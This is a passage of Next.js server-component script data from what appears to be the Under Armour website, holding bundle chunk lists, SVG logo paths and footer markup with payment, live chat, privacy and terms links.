\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 